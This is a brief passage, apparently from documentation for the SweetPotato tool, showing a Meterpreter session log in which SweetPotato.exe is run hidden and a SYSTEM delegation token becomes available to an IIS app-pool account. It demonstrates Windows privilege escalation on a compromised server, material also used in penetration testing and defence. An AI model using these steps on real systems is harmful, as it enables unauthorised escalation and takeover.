 meterpreter > execute -cH -f SweetPotato.exe
Process 2920 created.
Channel 4 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR